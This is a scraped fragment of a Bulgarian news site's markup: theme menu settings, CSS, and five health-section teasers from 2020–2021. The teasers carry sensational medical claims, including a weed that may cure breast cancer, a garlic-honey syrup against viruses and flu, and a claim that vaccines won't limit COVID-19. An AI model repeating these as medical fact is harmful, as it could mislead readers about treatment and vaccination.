block_tdi_72_e51.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_e51","tdc_css_class_style":"tdi_72_e51_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_e51"}';
block_tdi_72_e51.td_column_number = "3";
block_tdi_72_e51.block_type = "tdb_header_mega_menu";
block_tdi_72_e51.post_count = "5";
block_tdi_72_e51.found_posts = "1723";
block_tdi_72_e51.header_color = "";
block_tdi_72_e51.ajax_pagination_infinite_stop = "";
block_tdi_72_e51.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_e51);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_e51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_e51" data-td_block_id="tdi_72_e51"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_e51" data-td_block_id="tdi_72_e51"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_9b1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_9b1" >
<style>
/* custom css */
.tdi_73_9b1 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_9b1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_9b1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_9b1 .block-mega-child-cats{
					text-align: right;
				}.tdi_73_9b1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_9b1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_9b1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_9b1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_9b1 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_9b1 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_9b1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_9b1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_9b1 .entry-thumb{
					background-position: center 50%;
				}.tdi_73_9b1 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_9b1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_9b1 .td-module-meta-info,
				.ie11 .tdi_73_9b1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_9b1 .td-post-vid-time{
					display: block;
				}.tdi_73_9b1 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_9b1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_9b1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_9b1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_9b1 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_9b1 .entry-review-stars{
					display: inline-block;
				}.tdi_73_9b1 .td-icon-star,
                .tdi_73_9b1 .td-icon-star-empty,
                .tdi_73_9b1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_9b1 .td-module-comments{
					display: none;
				}.tdi_73_9b1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_9b1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_9b1 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_73_9b1 .td-post-category:hover{
					color: #000000;
				}.tdi_73_9b1 .td-module-title a{
					color: #051d2d;
				}.tdi_73_9b1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_73_9b1 .td-post-author-name a{
					color: #666666;
				}.tdi_73_9b1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_73_9b1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73_9b1 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_73_9b1 .td-editor-date,
				.tdi_73_9b1 .td-editor-date .td-post-author-name,
				.tdi_73_9b1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_73_9b1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73_9b1 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73_9b1 .block-mega-child-cats{
					width: 190px;
				}.tdi_73_9b1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_9b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_9b1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_9b1 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_9b1 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_9b1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_9b1 .tdb-mega-modules-wrap{
					padding: 15px;
